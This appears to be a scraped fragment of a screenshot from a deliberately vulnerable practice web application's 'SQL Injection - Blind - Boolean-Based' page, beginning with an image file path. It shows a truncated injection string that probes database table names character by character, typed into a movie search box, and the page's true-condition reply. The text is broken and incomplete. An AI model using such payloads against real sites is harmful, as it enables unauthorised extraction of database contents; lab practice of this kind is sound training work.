 / SQL Injection - Blind - Boolean-Based /
Search for a movie: :hema=database() limit 1,1),2,1)) = 101 Search
The movie exists in our database!